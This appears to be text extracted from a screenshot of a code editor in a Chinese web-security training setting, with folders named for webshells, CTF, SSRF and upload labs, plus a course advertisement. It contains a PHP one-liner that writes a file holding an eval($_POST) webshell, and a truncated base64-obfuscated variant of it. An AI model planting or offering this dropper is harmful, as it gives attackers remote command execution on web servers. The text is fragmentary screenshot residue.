 E:\phpStudy\PHPTutorial\WWW\webshell\fputs.php (scripts, exec, php, ctf, test, default, Atom, markdown, ssrf, ssrf-2, 文件上传漏洞演示代码, mr-mingy.github.io, uploadlabs) - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
OPEN FILES
cookie.php fputs(fopen("up.php","w"),'<?php eval($_POST["cmd" fputs.php upload.php
腾讯课堂
<?php fputs(fopen("up.php","w"),'<?php eval($_POST["cmd"])?>');?>
untitled
4月15日课程预习内容.txt
get.php
post.php
cookie.php
fputs(fopen("up.php","w"),'<?php eva
fputs.php
upload.php
fputs(fopen(base64_decode(dXAucGh
untitled
FOLDERS
scripts
exec
php
ctf
test
default
Atom
markdown
ssrf
ssrf-2
文件上传漏洞演示代码
mr-mingy.github.io
uploadlabs
学习路线
自学视频
扫描添加获取
工具安装包|PDF学习书籍|面试题